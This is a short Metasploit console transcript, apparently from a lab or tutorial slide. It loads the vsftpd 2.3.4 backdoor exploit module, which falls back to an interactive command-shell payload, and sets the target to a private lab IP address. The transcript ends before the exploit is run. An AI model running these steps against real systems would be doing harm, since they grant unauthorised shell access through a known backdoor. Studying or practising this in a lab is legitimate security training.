 msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.133.106
RHOSTS => 192.168.133.106
msf exploit(unix/ftp/vsftpd_234_backdoor) >